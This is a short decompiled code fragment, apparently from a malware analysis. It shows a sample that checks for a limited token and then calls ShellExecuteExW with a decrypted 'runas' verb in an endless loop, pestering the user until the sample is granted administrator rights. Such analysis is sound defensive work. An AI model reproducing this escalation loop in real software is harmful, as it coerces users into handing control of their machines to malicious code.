 CurrentProcess = j_mw_GetCurrentProcess();
LOWORD(TokenElevationType) = get_os_version();
if ( (unsigned __int16)TokenElevationType >= 0x600u )
{
  TokenElevationType = get_TokenElevationType(CurrentProcess);
  if ( TokenElevationType == (void *)TokenElevationTypeLimited )
  {
    TokenElevationType = get_SID_IDENTIFIER_AUTHORITY(CurrentProcess);
    if ( (unsigned int)TokenElevationType < 0x3000 )
    {
      clean_up_mutex();
      curr_module_filename = (const WCHAR *)w_GetModuleFileNameW(0, (int *)v8);
      if ( !curr_module_filename )
        w_ExitProcess(0);
      curr_command_line_params = (const WCHAR *)get_current_command_line();
      decrypt_string((int)&unk_23828C0, 1107, 0xEu, 10, (int)runas_str);// runas
      pExecInfo.cbSize = 60;
      pExecInfo.fMask = 0;                // SEE_MASK_DEFAULT
      v7 = 0;
      pExecInfo.hwnd = (HWND)mw_GetForegroundWindow();
      pExecInfo.lpVerb = (LPCWSTR)runas_str;  // Launches an application as Administrator
      pExecInfo.lpFile = curr_module_filename;
      pExecInfo.lpParameters = curr_command_line_params;
      pExecInfo.lpDirectory = 0;
      pExecInfo.nShow = 1;
      memset(&pExecInfo.hInstApp, 0, 28);
      while ( !mw_ShellExecuteExW(&pExecInfo) )
        ;
      w_w_RtlFreeHeap((int)curr_module_filename);
      w_w_RtlFreeHeap((int)curr_command_line_params);
      LOWORD(TokenElevationType) = w_ExitProcess(0);
    }
  }
}